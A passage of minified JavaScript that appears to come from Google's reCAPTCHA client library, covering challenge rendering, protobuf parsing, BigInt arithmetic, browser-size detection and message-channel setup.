7],11))>=Y[2]&&(O>>1&16)<1){for(U=(E=(c=(z=["</table></div></div>",'" role="region">',0],q.text),'<div class="'+l[Y[0]](26,"rc-prepositional-challenge")+'"><div id="rc-prepositional-target" class="')+l[Y[0]](74,"rc-prepositional-target")+'" dir="ltr"><div tabIndex="0" class="'+l[Y[0]](9,"rc-prepositional-instructions")+'"></div><table class="'+l[Y[0]](8,"rc-prepositional-table")+z[1],K=sX(z[2],XB(c.length-z[2])),z[2]);U<K;U++)E+='<tr role="presentation"><td role="checkbox" tabIndex="0">'+v[35](19,
c[U*1])+"</td></tr>";m=rn(E+z[0])}return(O<<2&((O|(O+5>>2<O&&(O+Y[2]&Y[0])>=O&&(m=this[q>>>1]>>>(q&1)*Y[1]&32767),40))==O&&(U=new F0,U.l=q.l,q.i&&(U.i=new Map(q.i),U.H=q.H),m=U),Y[1]))>=12&&(O-4&16)<3&&(this.type=q,this.target=U,this.l=!1,this.H=this.target,this.defaultPrevented=!1),m},function(O,q,U,E,c,K,z,Y,m){if((O-4|7)<(Y=[45,"isArray","replaceAll"],O)&&O-9<<1>=O)if(K=[null,0,1],U==q)m=E;else{if(c=typeof U,c===jw)E+=U;else if(Array[Y[1]](U)){for(z=(E+="[",K[1]);z<U.length-K[2];z++)E=R[4](27,
K[0],U[z],E),E+=",";E=R[4](25,K[0],U[U.length-K[2]],E),E+="]"}else c===yr?(E=E+'"'+U[Y[2]](fw(),$b()),E+='"'):c===Wj&&(E+=U?1:0);m=E}return(O&30)==O&&(E instanceof fn?m=E.R:Array[Y[1]](E)&&(m=A[Y[0]](6,q,!1,E,U))),m},function(O,q,U,E,c,K,z){if(!((O^32)&(K=["mO",2,1],7))){if((c=V[41](K[E=[4,0,2],1],N[14](48,q,K[2])),!c)||c.length===0)throw Error("Missing path");this[(this.i=(U=V[41](34,(this.H=new RegExp(c,"u"),N[14](46,q,E[K[1]]))))&&U.length>E[K[2]]?new RegExp(U,"u"):RegExp(".*","u"),this).action=
V[41](K[1],N[14](44,q,3)),K[0]]=S[3](23,N[14](50,q,E[0]))}return(O+9&79)<O&&(O-9^12)>=O&&(this.UT=0,this.i&&this.i.call(this.H)),z},function(O,q,U,E,c,K,z,Y,m){if(Y=[29,"]+",7],!(O>>1&11))throw E=gy(),Error(E===void 0?"unexpected value "+U+q:E);return(O+((O&((O-8|9)<O&&(O+5&24)>=O&&(m=w[40](17,U,q,E)),Y)[0])==O&&(y2.call(this,mt+(q&&q.message?String(q.message):String(q)),q),(U=q&&q.stack)&&typeof U==="string"&&(this.stack=U)),9)^25)>=O&&(O+Y[2]^27)<O&&(z=xb[U],z||(z=c=N[44](2,U),E.style[c]===void 0&&
(K=(gI?sU():xs?al():null)+v[27](1,Y[1],q,"|[",c),E.style[K]!==void 0&&(z=K)),xb[U]=z),m=z),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return(O|((((O+5&(((d=["availHeight",2,40],O)|56)==O&&(K=[2,null,"ngcIAHyEnHQZZIKkyKneDTW3"],Y=new jb,J=A[39](18,U,5,Y,X),z=y[d[1]](d[1],q,J,(c=(m=performance)==K[1]?void 0:m.timeOrigin)!=K[1]?c:Date.now()),C=w[d[2]](20,z,4,K[d[1]],X),r=w[d[2]](30,C,3,N[22](21),X),E&&w[d[2]](18,r,K[0],E,X),b=r),7))==3&&(WF||$m?(U=screen.availWidth,E=screen[d[0]]):jv||yF?(U=window.outerWidth||
screen.availWidth||screen.width,E=window.outerHeight||screen[d[0]]||screen.height,ez||(E-=20)):(U=window.outerWidth||window.innerWidth||V[39](89).clientWidth,E=window.outerHeight||window.innerHeight||V[39](90).clientHeight),b=new QJ(U||q,E||q)),O)&106)==O&&(E?/^\d+$/.test(E)?(R[32](14,U,E),b=new yJ(Py,j7)):b=q:b=Ln||(Ln=new yJ(0,0))),64))==O&&(b=document.readyState=="complete"||document.readyState=="interactive"&&!jf),b},function(O,q,U,E,c,K,z){return O<<(((K=[36,"H",35],O)^K[2])&3||((0,rO.Ib)(q),
qC.window[U8][Af.getName()]&&N[15](16,!1,4,y[10](K[0],null,4,q),U,this)),2)&6||(E[K[1]]||E.i!=q&&E.i!=U||v[1](17,!0,E),E.N?E.N.next=c:E[K[1]]=c,E.N=c),z},function(O,q,U,E,c,K){if(((O^((O|((K=[4,0,"W"],(O+2&63)<O&&O-5<<2>=O)&&(U=cQ.V(),c=Array.from({length:q===void 0?1:q},function(z,Y,m){if(U[Y=(m=["H",2048,"has"],m)[1],m[0]].size<m[1]){do Y=a4(hn()*m[1]);while(U[m[0]][m[2]](Y))}return U[m[z=Y,0]].add(z),z})),1))>>5<1&&(O|1)>=K[0]&&(E=new D6,c=V[27](6,q,TW,!0,E,U)),45))&5)==1&&(q=[null,18,549],w9.call(this,
q[2],q[1]),this[K[2]]=q[K[1]],this.qY=q[K[1]],this.A=q[K[1]],this.j=q[K[1]],this.zf=q[K[1]],this.L=q[K[1]],this.P=q[K[1]],this.Ln=q[K[1]],this.IQ=q[K[1]],this.o=q[K[1]],this.N=q[K[1]],this.lu=q[K[1]],this.jo=q[K[1]],this.K=q[K[1]],this.g=q[K[1]],this.O=q[K[1]],this.B=q[K[1]],this.M=q[K[1]],this.T=q[K[1]],this.v=q[K[1]],this.iu=q[K[1]],this.S=q[K[1]],this.Z=q[K[1]],this.i=q[K[1]],this.X=q[K[1]],this.H=q[K[1]],this.Es=q[K[1]],this.u=q[K[1]],this.So=l[K[0]](27),this.B3=l[K[0]](26),this.aQ=l[K[0]](28)),
(O-8&9)==1)for(q=K[1];q<this.length;q++)this[q]=K[1];return c},function(O,q,U,E,c,K){if((O&((O>>1&((K=[35,57,2],(O+5&30)>=O&&O+7>>K[2]<O&&(q=q||{},E="",U=q.OB,D[K[0]](K[1],it(),U,k3(),ut())||(E+="Press R to replay the same challenge. "),c=rn(E+'Press the refresh button to get a new challenge. <a href="https://support.google.com/recaptcha/#6175971" target="_blank">Learn how to solve this challenge.</a>')),(O|72)==O)&&(c=w[40](20,U,q,E,X)),23)||g.call(this,q),(O^5)>>3==3)&&(typeof q==="function"?c=
q:(q[Il]||(q[Il]=function(z){return q.handleEvent(z)}),c=q[Il])),46))==O){if(U.P)throw new TypeError("Generator is already running");U.P=q}return c},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O<<1&(((J=[27,36,33],O)-5&11)>=5&&(O^10)>>4<1&&(U.N.l=q,U.flush(),U.N.l=!1),(O+7&7)==2&&(Y=["/m/0k4j","/m/04w67_","TileSelectionStreetSign"],K=["TileSelectionStreetSign","/m/0k4j","/m/04w67_"],z=w[25](47,q,E.metadata),w[J[0]](J[2],z,q)=="/m/0k4j"&&(K=Y),c=V[32](34,"rc-imageselect-desc-wrapper"),l[30](9,c),R[23](2,
c,v[J[2]].bind(null,1),{label:K[E.i.length-q],dh:Bj}),R[39](11,U,E)),12))<3&&O+2>=-36&&((r=[0,!1,null],U==r[2])?C=U:typeof U==="bigint"?(Sp(U)?E=Number(U):(m=hf(q,U),E=Sp(m)?Number(m):String(m)),C=E):Qg?N[J[0]](8,U,r[1])&&(typeof U==="number"?C=v[9](4,U,r[1]):(Pl?(N[J[0]](8,U,r[1]),K=tV(Number(U)),Xg(K)?c=K:(z=y[J[1]](13,r[0],r[1],U),Y=Number(z),c=Xg(Y)?Y:z)):c=y[J[1]](14,r[0],r[1],U),C=c)):C=U),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((C=[0,42,10],(O^71)&15)>=8&&(O<<1&14)<8){m=(r=(K=[32,(z=E.H,
0),4],K)[1],K[1]),J=(c=E.i,K[1]);do Y=z[c++],r|=(Y&q)<<J,J+=7;while(J<K[C[0]]&&Y&128);for(J=(J>K[C[0]]&&(m|=(Y&q)>>K[2]),3);J<K[C[0]]&&Y&128;J+=7)Y=z[c++],m|=(Y&q)<<J;if(e[31](11,E,c),Y<128)b=U(r>>>K[1],m>>>K[1]);else throw e[30](24);}return O+2>>((O+8^26)<O&&O-8<<2>=O&&(q=S[C[2]](67,this.i),b=this.P3[q]),(O+8^24)>=O&&O-7<<1<O&&g.call(this,q),1)<O&&(O+4&35)>=O&&this.i&&(this.L&&q.value?this.response.push(q.value):!this.L&&(U=q.value?q.value:new Uint8Array(0),E=this.o.decode(U,{stream:!q.done}))&&
(this.response=this.responseText+=E),q.done?w[30](40,null,this):A[48](8,this),this.readyState==3&&R[C[1]](24,this)),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|(((H=[1,"K",2],O-7)|57)<O&&(O-H[0]|28)>=O&&(U=A[5](4),U.dispatchEvent(new Fi(U,q))),48))==O){if((z=(m=(Y=(K=U.i.l,D[H[0]](14,U.i)),U.i.i+Y),m)-K,z)<=q&&(U.i.l=m,c(E,U,void 0,void 0,void 0),z=m-U.i.i),z)throw Error("Message parsing ended unexpectedly. Expected to read "+(Y+" bytes, instead read "+(Y-z)+" bytes, either the data ended unexpectedly or the message misreported its own length"));
(U.i.i=m,U).i.l=K}if((O&25)==O&&(d=this[CO],z=this[Ju],Z=[null,0,!1],n=A[45](8,Z[H[0]],Z[H[2]],void 0,d.a5),K=e[37](73,q))&&(r=function(p,M,k,t,h,W,Q){if(k.length!==(Q=[!0,16,10],0))if(b[M])for(t=V[42](93,k),h=t.next();!h.done;h=t.next()){W=N[Q[2]](89,h.value);try{C=Q[0],z(n,W)}finally{R[21](Q[1],100,W)}}else c==null||c(q,M,k)},C=Z[H[2]],b=d.ma)){if(U==Z[0])l[14](19,r,K);else K!=Z[0]&&(Y=K[U])&&r(K,U,Y);if(C){if((m=q[p2]|Z[H[0]],J=function(p,M,k){if((k=[14,null,12],w)[39](k[2],1,G,p,q)!=k[1])switch(E==
k[1]?void 0:E.JD){case 1:return;default:throw Error();}delete (M!=k[1]&&(m=D[37](k[0],M,p,G,m,q)),K)[p]},m&H[2])&&m&2048&&(E==Z[0]||!E.c9))throw Error();U==(G=l[33](23,128,m),Z[0])?A[41](3,H[0],128,n,function(p,M){J(p,M)},n[p2]|Z[H[0]]):J(U,w[39](19,H[0],G,U,n))}}if((O>>H[2]&15)==H[2])a:{switch(K){case H[0]:T=z?Ov:qI;break a;case E:T=z?Uv:Ev;break a;case c:T=z?o7:cn;break a;case 8:T=z?KV:ze;break a;case U:T=z?YE:NI;break a;case 32:T=z?mk:ra;break a;case q:T=z?J0:CV;break a}throw Error(b5);}return(O-
9&15)==3&&(E=N[39](19,0,.2,!0,H[0],U[H[1]]),N[15](H[0],E).XK(SH(U.XN.XK(bG(function(p,M){return(p=U.U,p.update(),p).i>0?(p.i--,M=!0):M=q,M})))).subscribe(function(){U.S.then(function(p,M){l[M=[2,5,4],M[0]](M[0],!0,M[2],M[1],3,p.fe,U).then(function(k){w[13](72,U.Y?0:k.DZ,(U.J=k.Vp,function(t){S[(t=["Y",null,0],U)[t[0]]=!0,4](7,t[2],t[1],"-",2,k,U,p.yF)}))},function(k,t,h,W){if(h=v[t=[3,null,(W=[0,31,""],2)],29](6,W[0],new nq,t[2]),k instanceof O8)v[W[1]](68,t[2],h,N[W[0]](2,t[1],k.message),W[2]),k.status&&
v[29](5,W[0],h,e[6](11,10,t[W[0]],k.status)),k.status===503&&U.P++;else v[W[1]](4,t[2],h,N[W[0]](3,t[1],k.toString()),W[2]);try{U.j.next(h)}catch(Q){}R[13](12,!1,U)})},function(p,M,k,t){M=(k=v[29](4,0,(t=[null,52,"toString"],new nq),13),v[31](t[1],2,k,N[0](26,t[0],p[t[2]]()),"")),U.j.next(M)})})),T},function(O,q,U,E){return((O+4^(U=["call","prototype",2],23))>=O&&O+8>>U[2]<O&&(E=Array[U[1]].slice[U[0]](q)),O-8&6)||(E=da||(da=new qr(null,UH))),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(((O-
4|((O>>(T=["R",44,0],2)&21)==1&&(m=[1,3,6],K=U(),Z=new Ge,c=E(K,34),G=v[T[1]](25,5,Z,c),b=E(K,19),z=v[T[1]](45,4,G,b),n=E(K,21),r=v[T[1]](9,m[2],z,n),H=E(K,4,29),Y=v[T[1]](41,2,r,H),J=E(K,4,35),C=v[T[1]](25,m[T[2]],Y,J),d=E(K,4,47),p=v[T[1]](21,m[1],C,d).bu()),33))>=O&&(O-2|22)<O&&(c=[8,20,1],Y=new Date,q=(U=l[23](38,null))?U:D[28](7,c[1],null,T[2]),K=new Date-Y,z=new eH,E=w[40](19,z,c[2],q),m=v[T[1]](17,2,E,K),p=S[14](12,c[T[2]],m.bu(),4)),(O|8)>>3>=T[2])&&(O^88)<14)if(Z=[2,0,4],l[29](32,E),Y=E[T[0]],
G=Y[p2]|Z[1],K==null)D[37](40,void 0,U,void 0,G,Y),p=E;else{if(!Array.isArray(K))throw w[40](35);for(J=(m=((r=(C=S[3](10,Z[T[2]],(z=d=K===ak?7:K[p2]|Z[1],d)))||nV(K),C||(d=Z[1]),r)||(K=R[14](28,K),z=Z[1],d=V[5](57,Z[T[2]],d,G),r=!1),d|=q,V[15](6,1024,Z[2],d)))!=null?m:0,H=Z[1];H<K.length;H++)n=K[H],b=c(n,J),Bh(n,b)||(r&&(K=R[14](4,K),z=Z[1],d=V[5](24,Z[T[2]],d,G),r=!1),K[H]=b);p=(d!==z&&(r&&(K=R[14](5,K),d=V[5](25,Z[T[2]],d,G)),v[39](37,K,d)),D[37](42,K,U,void 0,G,Y),E)}return(O|56)==O&&(typeof E===
"string"?(K=encodeURI(E).replace(U,A[21].bind(null,14)),c&&(K=K.replace(/%25([0-9a-fA-F]{2})/g,l5())),p=K):p=q),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((((((d=[4,12,30],O)-3&13||(Y=z.R,b=D[28](d[1],U,Y[p2]|q,Y,c,w[43](31,E,K,z))!==void 0),O^92)>>d[0]||(b=RegExp("^https://www.gstatic.c..?/recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3/recaptcha__.*")),O+d[0])&15)==2&&(l[d[2]](9,U.j),U.L=q),O&92)==O&&(K=c.onMessage===void 0?void 0:c.onMessage,r=c.destination,Y=c.B9,J=c.WL,C=c.iF===void 0?void 0:
c.iF,m=c.aX,z=c.q3===void 0?void 0:c.q3,new ZS(function(G,n,Z){r.addEventListener(HF,(Z=function(H,T){(T=[4,"removeEventListener",35],H.source&&H.source===Y()&&m.i(H.origin))&&(H.data[A0]||H.data)===J&&(r[T[1]](HF,Z,q),C&&H.data[vn]!==C?n(Error('Token mismatch while establishing channel "'+J+'". Expected '+C+", but received "+H.data[vn]+E)):(G(y[T[2]](T[0],U,K,H.ports[U])),z&&z(H)))},Z),q)})),(O&27)==O)&&w9.call(this,375,10),b},function(O,q,U,E,c,K,z,Y,m,r,J){return((J=[7,"l","N"],O)-3&J[0])==1&&
(Y=z.i[c.toString()],m=-1,Y&&(m=v[5](37,q,U,E,K,Y)),r=m>-1?Y[m]:null),(O-8&5)==1&&(this[J[2]]=U,this[J[1]]=q,this.i=E,this.H=K,this.j=c),r},function(O,q,U,E,c,K,z){return(O&94)==((K=[2,14,3],O)+K[2]>>4<K[0]&&(O<<1&7)>=5&&(this.i=q,this.H=U),O)&&(z=y[K[1]](8,E,q,w[43](28,c,U,E),void 0)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O&((n=["i",41,"x0"],O-1)>>4||(K=[2,!0,!1],c&K[0]?Z=K[1]:c&q&&!(c&4096)?(v[39](55,U,c|K[0]),E.H=E7,Z=K[1]):Z=K[2]),n[1]))==O&&(this.element=q,this.H=E,this[n[0]]=c,
this.l=U),(O|24)==O){if((G=[0],z).sign)throw new RangeError("Exponent must be positive");if(z.length===0)Z=v[n[1]](32,G[0],U);else if(K.length===0)Z=K;else if(K.length===1&&K.m0(G[0])===1)K.sign&&(z.m0(G[0])&U)===0?K.length===0?Y=K:(m=K.lR(),m.sign=!K.sign,Y=m):Y=K,Z=Y;else{if(z.length>U)throw new RangeError("BigInt too big");if(J=z.LV(G[0]),J===1)Z=K;else{if(J>=DS)throw new RangeError("BigInt too big");if(K.length===1&&K.m0(G[0])===2)C=U+(J/c|G[0]),b=new N2(C,K.sign&&(J&U)!==0),b[n[2]](),b.Cn(C-
U,U<<J%c),Z=b;else{((r=(d=K,q),J)&U)!==0&&(r=K);for(J>>=U;J!==0;J>>=U)d=D[7](9,c,E,d,d),(J&U)!==0&&(r=r===null?d:D[7](11,c,E,r,d));Z=r}}}}return O-4<<1>=O&&(O+3^25)<O&&(E[n[0]]=q,Z={value:U}),Z},function(O,q,U,E,c,K,z,Y,m,r){if(((m=[5,12,64512],O+2>=m[1]&&O-3>>m[0]<4&&(E=new R7(q,U),r={challengeAccount:function(J){return A[16](35,V[26](40,(J=[2,5,6],J[1]),J[2],3,J[0],E))},verifyAccount:function(J,C){return A[C=[16,1,13],C[0]](51,R[42](C[2],7,6,0,C[1],E,J))},getChallengeMetadata:function(){return V[1](1,
E.N)},isValid:function(){return E.H}}),O)>>2&8)<1&&(O>>2&7)>=0){for(E=0,z=[],Y=[192,128,1023],c=0;c<U.length;c++)K=U.charCodeAt(c),K<Y[1]?z[E++]=K:(K<2048?z[E++]=K>>6|Y[0]:((K&m[2])==55296&&c+1<U.length&&(U.charCodeAt(c+1)&m[2])==56320?(K=65536+((K&Y[2])<<q)+(U.charCodeAt(++c)&Y[2]),z[E++]=K>>18|240,z[E++]=K>>m[1]&63|Y[1]):z[E++]=K>>m[1]|224,z[E++]=K>>6&63|Y[1]),z[E++]=K&63|Y[1]);r=z}return r},function(O,q,U,E,c){return O-((O&(E=["j","H","push"],90))==O&&(U.i.clear(),U[E[0]]=-1,U[E[1]]=-1,U.N=-1,
Fx.length<q&&Fx[E[2]](U)),4)>>3||(this[Symbol.asyncIterator]=function(){return this},this[Symbol.iterator]=function(){return q},this.next=function(K){return Promise.resolve(q.next(K))},this["throw"]=function(K){return new Promise(function(z,Y,m,r){(r=q["throw"],r!==void 0)?z(r.call(q,K)):(m=q["return"],m!==void 0&&m.call(q),Y(new TypeError("no `throw` method")))})},q["return"]!==void 0&&(this["return"]=function(K){return Promise.resolve(q["return"](K))})),c},function(O,q,U,E,c,K){return(O^(c=[34,
3,9],(O-c[2]^28)<O&&(O-c[1]^28)>=O&&(K=Error("Invalid wire type: "+E+" (at position "+U+q)),c[0]))&7||g.call(this,q),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if(!((O|3)>>((W=[49,"J","l"],O+7&11)==1&&g.call(this,q),4)))if((K=U(E||R2,void 0))&&K[W[2]]&&q)K[W[2]](q);else c=e[19](34,null,K),q.innerHTML=e[17](3,"",c);return((O^((O&116)==O&&(c=c===void 0?!0:c,d=[!0,null,1],k=(0,rO.ZC)().slice(),(0,rO.YJ)(),C=(0,rO.W4)(E,z),n=new lA,b=A[9](62,d[1],3,n,c),r=new Hn,p=y[21](8,d[0],d[2],
k.concat(C),r,bt),H=w[34](63,b,Hn,5,p),t=new e7,T=l[5](48,d[1],K,2,t,n3,X),m=A[W[0]](1,ev,Y.i),Z=w[40](17,T,d[2],m,X),J=w[40](19,Z,3,"ngcIAHyEnHQZZIKkyKneDTW3",X),M=w[34](61,J,lA,q,H,X),G=new ZY(M,A[W[0]](2,ev,Y.i)),h=Y[W[1]].send(G,d[0],U)),69))&9||(h=rn('<div>This site is exceeding <a href="https://cloud.google.com/recaptcha-enterprise/billing-information" target="_blank">reCAPTCHA Enterprise free quota</a>.</div>')),O>>1&8)<2&&O+2>=23&&(h=Object.prototype.hasOwnProperty.call(q,U)),h},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O-((O&106)==((T=[2,"fromCharCode",365],O)+7>>4||(this.L=this.H=this.h=this.i="",this.P=!1,E=[!0,2,7],this.N=null,this.l="",q instanceof ge?(this.P=q.P,V[29](4,"",this,q.H),this.L=q.L,this.i=q.i,N[9](88,q.N,this),l[36](1,E[0],this,q.l),S[10](14,this,R[3](41,q.j)),v[13](41,q.h,this)):q&&(U=N[12](5,1,String(q)))?(this.P=!1,V[29](24,"",this,U[1]||"",E[0]),this.L=l[9](3,U[E[1]]||""),this.i=l[9](64,U[3]||"",E[0]),N[9](87,U[4],this),l[36](T[0],E[0],this,U[5]||"",
E[0]),S[10](13,this,U[6]||"",E[0]),v[13](40,U[E[T[0]]]||"",this,E[0])):(this.P=!1,this.j=new F0(null,this.P))),O)&&(E=[6,9356,6241],p=l[15](8,E[0],10,Te().slice(V[38](72,4514)[U],V[38](80,E[T[0]])[U+q]),V[38](28,E[1])+A[40](36,0,function(){return Te().slice(0,V[38](68,8239)[U])},Y4))),1)^11)>=O&&(O+4^20)<O){if(c[0]!==(z=[12,56320,31],wa))throw 1;for(G=d=(K=y[T[0]](26,z[0],e[40](14,4,c.slice(1)),E.toString(),pV),m=[],0);G<K.length;)b=K[G++],b<128?m[d++]=String[T[1]](b):b>191&&b<224?(Z=K[G++],m[d++]=
String[T[1]]((b&z[T[0]])<<U|Z&63)):b>239&&b<T[2]?(J=K[G++],H=K[G++],n=K[G++],r=((b&7)<<18|(J&63)<<z[0]|(H&63)<<U|n&63)-65536,m[d++]=String[T[1]](55296+(r>>q)),m[d++]=String[T[1]](z[1]+(r&1023))):(Y=K[G++],C=K[G++],m[d++]=String[T[1]]((b&15)<<z[0]|(Y&63)<<U|C&63));p=m.join("")}return O-6&7||(K=[D[7](5,U)],c&&K.push(D[7](33,c)),p=D[22](27,S[13](T[0],v[45](96,q),E),K)),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|4)>>(C=[40,0,1],3)==C[2])a:if(Y=[6,0,!0],c=Y[C[2]],c=c===void 0?0:c,(J=c!==0)||Qg){if(!N[27](9,
U,J))throw w[C[0]](47,MI());K=typeof U;switch(c){case q:switch(K){case "string":b=v[7](6,Y[C[2]],Y[2],U);break a;case "bigint":b=String(XA(64,U));break a;default:b=v[42](C[2],Y[C[2]],Y[2],U);break a}case 1024:switch(K){case "string":b=((z=tV((r=U,Number)(r)),Xg(z)&&z>=Y[C[2]])?E=y[C[2]](16,z):(m=r.indexOf(RL()),m!==-1&&(r=r.substring(Y[C[2]],m)),E=V[36](7)?y[C[2]](21,XA(64,BigInt(r))):y[C[2]](21,w[13](34,Y[C[2]],Y[C[1]],r))),E);break a;case "bigint":b=y[C[2]](18,XA(64,U));break a;default:b=Xg(U)?
y[C[2]](23,v[14](2,Y[C[1]],U,Y[2])):y[C[2]](23,v[42](2,Y[C[2]],Y[2],U));break a}case Y[C[2]]:switch(K){case "string":b=v[7](13,Y[C[2]],!1,U);break a;case "bigint":b=y[C[2]](17,XA(64,U));break a;default:b=v[14](4,Y[C[1]],U,!1);break a}default:b=R[6](32,"!",c)}}else b=U;return O-7>=-63&&((O|9)&7)<3&&(U.pn&&q!=U.H3&&N[26](13,q,U),U.H3=q),b},function(O,q,U,E,c,K,z){return(((K=[1,"for",6],O-K[2]>>4<2)&&(O>>K[0]&15)>=7&&(c=q,D[3](64,function(Y,m){c+=m,c+=":",c+=Y,c+=U},E),z=c),(O+9^31)>=O&&O+3>>K[0]<O)&&
(z=typeof Symbol==="function"&&typeof Symbol()==="symbol"?(E===void 0?0:E)&&Symbol[K[1]]&&U?Symbol[K[1]](U):U!=null?Symbol(U):Symbol():q),(O^10)>>4)||(this.i=q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if(((((((W=[1073709056,20,106],O)&W[2])==O&&(E=D[1](19,U.i),h=V[3](9," > ",q,U.i,E)),O+1)^16)<O&&(O-5|5)>=O&&(h=y[14](12,U,kE,q)),O)<<2&15)==4)a:{if(U){t0=U==null||U===l[1].bind(null,4)||U[V0]!==h0?l[1].bind(null,5):U;try{h=v[W[1]](14,!0,q);break a}finally{t0=void 0}}h=v[W[1]](15,
!0,q)}if(!(O-7>>4)){if(U&(M=E-(r=[(C=0,15),32767,1],r)[2]>>>r[2],r[2])){for(H=(T=(U>>=r[2],t=this.m0(U),t&r[1]),0);H<M;H++)b=q.m0(H),z=(t>>>r[0])-(b&r[1])-C,C=z>>>r[0]&r[2],this.Cn(U+H,(z&r[1])<<r[0]|T&r[1]),t=this.m0(U+H+r[2]),T=(t&r[1])-(b>>>r[0])-C,C=T>>>r[0]&r[2];if((this.Cn(U+H,(C=(Z=((m=q.m0(H),t)>>>r[0])-(m&r[1])-C,Z>>>r[0])&r[2],(Z&r[1])<<r[0])|T&r[1]),U+H)+r[2]>=this.length)throw new RangeError("out of bounds");(E&r[2])===0&&(t=this.m0(U+H+r[2]),T=(t&r[1])-(m>>>r[0])-C,C=T>>>r[0]&r[2],this.Cn(U+
q.length,t&W[0]|T&r[1]))}else{n=0;for(U>>=r[2];n<q.length-r[2];n++)p=this.m0(U+n),K=q.m0(n),k=(p&r[1])-(K&r[1])-C,C=k>>>r[0]&r[2],J=(p>>>r[0])-(K>>>r[0])-C,C=J>>>r[0]&r[2],this.Cn(U+n,(J&r[1])<<r[0]|k&r[1]);this.Cn(((E&(C=(c=this.m0((Y=q.m0(n),d=0,U+n)),G=(c&r[1])-(Y&r[1])-C,G>>>r[0]&r[2]),r[2]))===0&&(d=(c>>>r[0])-(Y>>>r[0])-C,C=d>>>r[0]&r[2]),U)+n,(d&r[1])<<r[0]|G&r[1])}h=C}return(O-5&13)==1&&(h=A[39](19,E,q,U)),h},function(O,q,U,E,c,K,z,Y){return(Y=[2,"defaultValue","i"],(O>>Y[0]&7)==1&&(z=m1(E.x-
U.x)<=q&&m1(E.y-U.y)<=q),O+5^12)<O&&(O-8|36)>=O&&(E.H?(K=E.H,c=!K.H||U.key in K[Y[2]]?U.ctor(K[Y[2]][U.key]):U[Y[1]]):c=q,z=c),z},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O+6^((O&62)==(C=[1,5,8],O)&&g.call(this,q),O-C[1]&3||(E="Jsloader error (code #"+q+")",U&&(E+=": "+U),y2.call(this,E),this.code=q),24))<O&&(O-9^28)>=O&&(K=U.H,z=[4,24,16],m=U.i,E=K[m+C[0]],Y=K[m+q],c=K[m+3],r=K[m+2],A[9](29,U,z[0]),J=Y<<q|E<<C[2]|r<<z[2]|c<<z[C[0]]),J},function(O,q,U,E,c,K,z,Y,m,r){if((O-(((m=[null,26,11],O)|72)==
O&&(Hy.call(this,q),this.i=m[0],this.l=N[m[1]](12,document,Q0)),2)^17)>=O&&(O-8^16)<O)N[43](87,function(J,C){if(J[C=["i",2,0],C[0]]==c)return R[19](50,C[1],Pn(N[5](1),y[34](C[1])),J);if(J[C[0]]!=E)return Y=J.H,R[19](45,E,jH(Y.DO()),J);l[21](40,function(b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){(Q=[13,40,29],d=["",(Z=b.r8,0),5],Z.key&&Z.newValue)&&Z.key.match(V[35](31,wg)+q)&&(t=new y0,G=w[Q[1]](26,t,c,Z.key),M=a4(performance.now()/6E4),p=v[44](9,2,G,M),H=v[35](7,d[0]+K||d[0],8),T=w[Q[1]](17,p,E,H),n=w[34](60,
T,p4,U,Y.mi()),k=z.DO(),h=w[Q[1]](Q[2],n,d[2],k),W=N[35](8,d[2],h.I()),w[5](1,Z.key+"-"+v[35](7,N[25](67,V[35](28,mx),c)||d[0]),W,d[1]),w[Q[0]](73,11,N[8].bind(null,7)))},(z=J.H,e[8](86)),$E),J[C[0]]=C[2]});if(!(((O^7)&m[2])>=9&&(O<<2&8)<1&&(r8.call(this,q,E,c,K,z),this.i=U,this.j=m[0]),O-9>>3))D[13](4,U,q2,E,q,UW);return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((G=[2,7,"appendChild"],O&57)==O)if(b=A[28].bind(null,9),J=A[47](G[1],q),(C=b(K||R2,void 0))&&C.H)n=C.H();else{if(((d=(r=(z=e[19](32,
E,C),J).i,y[21](5,Hl,r)),V)[4](G[0],c,d,z),d.childNodes).length==U)m=d.removeChild(d.firstChild);else{for(Y=r.createDocumentFragment();d.firstChild;)Y[G[2]](d.firstChild);m=Y}n=m}return(((O+5&(O-5>>3==G[0]&&(this.blockSize=-1),G)[1])==3&&U.m()&&y[38](G[0],q,E,U.m()),O)|40)==O&&(n=Promise.resolve(l[3](G[0],10,5,q,U))),n},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(((O^6)>=((O+5^9)<(d=[4294967296,0,36],O)&&(O+8&12)>=O&&g.call(this,q),9)&&(O>>1&8)<1&&(this.i=q),((O^8)&5)>=3)&&(O-9&8)<8)if(b=[1E6,6,4294967295],
U.length<16)v[10](38,Number(U));else if(V[d[2]](39))r=BigInt(U),j7=Number(r&BigInt(b[2]))>>>q,Py=Number(r>>BigInt(32)&BigInt(b[2]));else{for(E=(c=q+(z=(m=+(U[q]==="-"),(Py=j7=q,U).length),m),(z-m)%b[1]+m);E<=z;c=E,E+=b[1])Y=Number(U.slice(c,E)),Py*=b[d[1]],j7=j7*b[d[1]]+Y,j7>=d[0]&&(Py+=Math.trunc(j7/d[0]),Py>>>=q,j7>>>=q);m&&(J=V[42](95,A[24](5,1,j7,Py)),K=J.next().value,C=J.next().value,j7=K,Py=C)}return G},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O&((n=[4,"call",3],(O+1&12)>=6)&&((O|7)&10)<
